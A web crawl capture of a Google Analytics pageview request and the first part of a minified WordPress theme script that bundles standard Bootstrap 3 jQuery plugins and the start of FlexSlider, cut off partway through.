request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2134396126&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abouttelemedicine.com%2F10-reasons-to-use-telemedicine%2F&ul=en-us%40posix&dt=10%20Reasons%20Medical%20Professionals%20Should%20Use%20Telemedicine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1253179953&gjid=2039131287&cid=891520810.1768806825&tid=UA-64618413-1&_gid=629098322.1768806825&_r=1&_slc=1&z=723599621
body_size: -288
content:
2,cG-0X5VW5C4E5

--- FILE ---
content_type: application/javascript
request_url: http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/js/min/kt_plugins.min.js?ver=128
body_size: 50374
content:
+function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.prototype.close=function(e){function n(){s.trigger("closed.bs.alert").remove()}var i=t(this),o=i.attr("data-target");o||(o=i.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,""));var s=t(o);e&&e.preventDefault(),s.length||(s=i.hasClass("alert")?i:i.parent()),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one(t.support.transition.end,n).emulateTransitionEnd(150):n())};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),o=i.data("bs.alert");o||i.data("bs.alert",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.bs.alert.data-api",e,n.prototype.close)}(jQuery),+function(t){"use strict";var e=function(n,i){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,i)};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(t){var e="disabled",n=this.$element,i=n.is("input")?"val":"html",o=n.data();t+="Text",o.resetText||n.data("resetText",n[i]()),n[i](o[t]||this.options[t]),setTimeout(function(){"loadingText"==t?n.addClass(e).attr(e,e):n.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons"]'),e=!0;if(t.length){var n=this.$element.find("input");"radio"===n.prop("type")&&(n.prop("checked")&&this.$element.hasClass("active")?e=!1:t.find(".active").removeClass("active")),e&&n.prop("checked",!this.$element.hasClass("active")).trigger("change")}e&&this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=function(n){return this.each(function(){var i=t(this),o=i.data("bs.button"),s="object"==typeof n&&n;o||i.data("bs.button",o=new e(this,s)),"toggle"==n?o.toggle():n&&o.setState(n)})},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.bs.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle"),e.preventDefault()})}(jQuery),+function(t){"use strict";var e=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var n=this,i=this.getActiveIndex();if(!(e>this.$items.length-1||0>e))return this.sliding?this.$element.one("slid.bs.carousel",function(){n.to(e)}):i==e?this.pause().cycle():this.slide(e>i?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){return this.sliding?void 0:this.slide("next")},e.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},e.prototype.slide=function(e,n){var i=this.$element.find(".item.active"),o=n||i[e](),s=this.interval,r="next"==e?"left":"right",a="next"==e?"first":"last",c=this;if(!o.length){if(!this.options.wrap)return;o=this.$element.find(".item")[a]()}this.sliding=!0,s&&this.pause();var l=t.Event("slide.bs.carousel",{relatedTarget:o[0],direction:r});if(!o.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var e=t(c.$indicators.children()[c.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(l),l.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,i.addClass(r),o.addClass(r),i.one(t.support.transition.end,function(){o.removeClass([e,r].join(" ")).addClass("active"),i.removeClass(["active",r].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(l),l.isDefaultPrevented())return;i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return s&&this.cycle(),this}};var n=t.fn.carousel;t.fn.carousel=function(n){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),s=t.extend({},e.DEFAULTS,i.data(),"object"==typeof n&&n),r="string"==typeof n?n:s.slide;o||i.data("bs.carousel",o=new e(this,s)),"number"==typeof n?o.to(n):r?o[r]():s.interval&&o.pause().cycle()})},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=n,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(e){var n=t(this),i,o=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),s=t.extend({},o.data(),n.data()),r=n.attr("data-slide-to");r&&(s.interval=!1),o.carousel(s),(r=n.attr("data-slide-to"))&&o.data("bs.carousel").to(r),e.preventDefault()}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);e.carousel(e.data())})})}(jQuery),+function(t){function e(){t(i).remove(),t(o).each(function(e){var i=n(t(this));i.hasClass("open")&&(i.trigger(e=t.Event("hide.bs.dropdown")),e.isDefaultPrevented()||i.removeClass("open").trigger("hidden.bs.dropdown"))})}function n(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}var i=".dropdown-backdrop",o="[data-toggle=dropdown]",s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var s=n(o),r=s.hasClass("open");if(e(),!r){if("ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e),s.trigger(i=t.Event("show.bs.dropdown")),i.isDefaultPrevented())return;s.toggleClass("open").trigger("shown.bs.dropdown"),o.focus()}return!1}},s.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=n(i),r=s.hasClass("open");if(!r||r&&27==e.keyCode)return 27==e.which&&s.find(o).focus(),i.click();var a=t("[role=menu] li:not(.divider):visible a",s);if(a.length){var c=a.index(a.filter(":focus"));38==e.keyCode&&c>0&&c--,40==e.keyCode&&c<a.length-1&&c++,~c||(c=0),a.eq(c).focus()}}}};var r=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new s(this)),"string"==typeof e&&i[e].call(n)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",o,s.prototype.toggle).on("keydown.bs.dropdown.data-api",o+", [role=menu]",s.prototype.keydown)}(jQuery),+function(t){"use strict";var e=function(e,n){this.options=n,this.$element=t(e),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this[this.isShown?"hide":"show"](t)},e.prototype.show=function(e){var n=this,i=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var i=t.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(document.body),n.$element.show(),i&&n.$element[0].offsetWidth,n.$element.addClass("in").attr("aria-hidden",!1),n.enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e});i?n.$element.find(".modal-dialog").one(t.support.transition.end,function(){n.$element.focus().trigger(o)}).emulateTransitionEnd(300):n.$element.focus().trigger(o)}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one(t.support.transition.end,t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]!==t.target&&!this.$element.has(t.target).length&&this.$element.focus()},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(e){var n=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=t.support.transition&&i;if(this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;o?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()):e&&e()};var n=t.fn.modal;t.fn.modal=function(n,i){return this.each(function(){var o=t(this),s=o.data("bs.modal"),r=t.extend({},e.DEFAULTS,o.data(),"object"==typeof n&&n);s||o.data("bs.modal",s=new e(this,r)),"string"==typeof n?s[n](i):r.show&&s.show(i)})},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var n=t(this),i=n.attr("href"),o=t(n.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),s=o.data("modal")?"toggle":t.extend({remote:!/#/.test(i)&&i},o.data(),n.data());e.preventDefault(),o.modal(s,this).one("hide",function(){n.is(":visible")&&n.focus()})}),t(document).on("show.bs.modal",".modal",function(){t(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){t(document.body).removeClass("modal-open")})}(jQuery),+function(t){"use strict";var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,n,i){this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i);for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focus",c="hover"==r?"mouseleave":"blur";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(c+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},e.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show()},e.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide()},e.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var n=this.tip();this.setContent(),this.options.animation&&n.addClass("fade");var i="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,o=/\s?auto?\s?/i,s=o.test(i);s&&(i=i.replace(o,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(i),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var r=this.getPosition(),a=n[0].offsetWidth,c=n[0].offsetHeight;if(s){var l=this.$element.parent(),u=i,p=document.documentElement.scrollTop||document.body.scrollTop,d="body"==this.options.container?window.innerWidth:l.outerWidth(),f="body"==this.options.container?window.innerHeight:l.outerHeight(),h="body"==this.options.container?0:l.offset().left;i="bottom"==i&&r.top+r.height+c-p>f?"top":"top"==i&&r.top-p-c<0?"bottom":"right"==i&&r.right+a>d?"left":"left"==i&&r.left-a<h?"right":i,n.removeClass(u).addClass(i)}var g=this.getCalculatedOffset(i,r,a,c);this.applyPlacement(g,i),this.$element.trigger("shown.bs."+this.type)}},e.prototype.applyPlacement=function(t,e){var n,i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),t.top=t.top+r,t.left=t.left+a,i.offset(t).addClass("in");var c=i[0].offsetWidth,l=i[0].offsetHeight;if("top"==e&&l!=s&&(n=!0,t.top=t.top+s-l),/bottom|top/.test(e)){var u=0;t.left<0&&(u=-2*t.left,t.left=0,i.offset(t),c=i[0].offsetWidth,l=i[0].offsetHeight),this.replaceArrow(u-o+c,c,"left")}else this.replaceArrow(l-s,l,"top");n&&i.offset(t)},e.prototype.replaceArrow=function(t,e,n){this.arrow().css(n,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(){function e(){"in"!=n.hoverState&&i.detach()}var n=this,i=this.tip(),o=t.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?i.one(t.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.bs."+this.type),this)},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t,e=this.$element,n=this.options;return t=e.attr("data-original-title")||("function"==typeof n.title?n.title.call(e[0]):n.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var n=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;n.tip().hasClass("in")?n.leave(n):n.enter(n)},e.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof n&&n;o||i.data("bs.tooltip",o=new e(this,s)),"string"==typeof n&&o[n]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),+function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},e.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var i=t(this),o=i.data("bs.popover"),s="object"==typeof n&&n;o||i.data("bs.popover",o=new e(this,s)),"string"==typeof n&&o[n]()})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),+function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=e.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a")[0],s=t.Event("show.bs.tab",{relatedTarget:o});if(e.trigger(s),!s.isDefaultPrevented()){var r=t(i);this.activate(e.parent("li"),n),this.activate(r,r.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:o})})}}},e.prototype.activate=function(e,n,i){function o(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),i&&i()}var s=n.find("> .active"),r=i&&t.support.transition&&s.hasClass("fade");r?s.one(t.support.transition.end,o).emulateTransitionEnd(150):o(),s.removeClass("in")};var n=t.fn.tab;t.fn.tab=function(n){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new e(this)),"string"==typeof n&&o[n]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(jQuery),+function(t){"use strict";var e=function(n,i){this.options=t.extend({},e.DEFAULTS,i),this.$window=t(window).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(n),this.affixed=this.unpin=null,this.checkPosition()};e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var n=t(document).height(),i=this.$window.scrollTop(),o=this.$element.offset(),s=this.options.offset,r=s.top,a=s.bottom;"object"!=typeof s&&(a=r=s),"function"==typeof r&&(r=s.top()),"function"==typeof a&&(a=s.bottom());var c=null!=this.unpin&&i+this.unpin<=o.top?!1:null!=a&&o.top+this.$element.height()>=n-a?"bottom":null!=r&&r>=i?"top":!1;this.affixed!==c&&(this.unpin&&this.$element.css("top",""),this.affixed=c,this.unpin="bottom"==c?o.top-i:null,this.$element.removeClass(e.RESET).addClass("affix"+(c?"-"+c:"")),"bottom"==c&&this.$element.offset({top:document.body.offsetHeight-a-this.$element.height()}))}};var n=t.fn.affix;t.fn.affix=function(n){return this.each(function(){var i=t(this),o=i.data("bs.affix"),s="object"==typeof n&&n;o||i.data("bs.affix",o=new e(this,s)),"string"==typeof n&&o[n]()})},t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=n,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),n=e.data();n.offset=n.offset||{},n.offsetBottom&&(n.offset.bottom=n.offsetBottom),n.offsetTop&&(n.offset.top=n.offsetTop),e.affix(n)})})}(jQuery),+function(t){"use strict";var e=function(n,i){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,i),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=t.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.$parent&&this.$parent.find("> .panel > .in");if(n&&n.length){var i=n.data("bs.collapse");if(i&&i.transitioning)return;n.collapse("hide"),i||n.data("bs.collapse",null)}var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("in")[o]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return s.call(this);var r=t.camelCase(["scroll",o].join("-"));this.$element.one(t.support.transition.end,t.proxy(s,this)).emulateTransitionEnd(350)[o](this.$element[0][r])}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[n](0).one(t.support.transition.end,t.proxy(i,this)).emulateTransitionEnd(350):i.call(this)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var n=t.fn.collapse;t.fn.collapse=function(n){return this.each(function(){var i=t(this),o=i.data("bs.collapse"),s=t.extend({},e.DEFAULTS,i.data(),"object"==typeof n&&n);o||i.data("bs.collapse",o=new e(this,s)),"string"==typeof n&&o[n]()})},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(e){var n=t(this),i,o=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),s=t(o),r=s.data("bs.collapse"),a=r?"toggle":n.data(),c=n.attr("data-parent"),l=c&&t(c);r&&r.transitioning||(l&&l.find('[data-toggle=collapse][data-parent="'+c+'"]').not(n).addClass("collapsed"),n[s.hasClass("in")?"addClass":"removeClass"]("collapsed")),s.collapse(a)})}(jQuery),+function(t){function e(n,i){var o,s=t.proxy(this.process,this);this.$element=t(t(n).is("body")?window:n),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",s),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||(o=t(n).attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var n=this,i=this.$body.find(this.selector).map(function(){var i=t(this),o=i.data("target")||i.attr("href"),s=/^#\w/.test(o)&&t(o);return s&&s.length&&[[s[e]().top+(!t.isWindow(n.$scrollElement.get(0))&&n.$scrollElement.scrollTop()),o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){n.offsets.push(this[0]),n.targets.push(this[1])})},e.prototype.process=function(){var t=this.$scrollElement.scrollTop()+this.options.offset,e=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=e-this.$scrollElement.height(),i=this.offsets,o=this.targets,s=this.activeTarget,r;if(t>=n)return s!=(r=o.last()[0])&&this.activate(r);for(r=i.length;r--;)s!=o[r]&&t>=i[r]&&(!i[r+1]||t<=i[r+1])&&this.activate(o[r])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parents(".active").removeClass("active");var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")};var n=t.fn.scrollspy;t.fn.scrollspy=function(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),s="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,s)),"string"==typeof n&&o[n]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=n,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(jQuery),+function(t){function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]}}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one(t.support.transition.end,function(){n=!0});var o=function(){n||t(i).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e()})}(jQuery),function(t){t.flexslider=function(e,n){var i=t(e);i.vars=t.extend({},t.flexslider.defaults,n);var o=i.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,a="",c,l="vertical"===i.vars.direction,u=i.vars.reverse,p=0<i.vars.itemWidth,d="fade"===i.vars.animation,f=""!==i.vars.asNavFor,h={};t.data(e,"flexslider",i),h={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=t(i.vars.selector,i),i.container=t(i.containerSelector,i),i.count=i.slides.length,i.syncExists=0<t(i.vars.sync).length,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=l?"top":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!d&&i.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],n;for(n in e)if(void 0!==t.style[e[n]])return i.pfx=e[n].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),""!==i.vars.controlsContainer&&(i.controlsContainer=0<t(i.vars.controlsContainer).length&&t(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=0<t(i.vars.manualControls).length&&t(i.vars.manualControls)),i.vars.randomize&&(i.slides.sort(function(){return 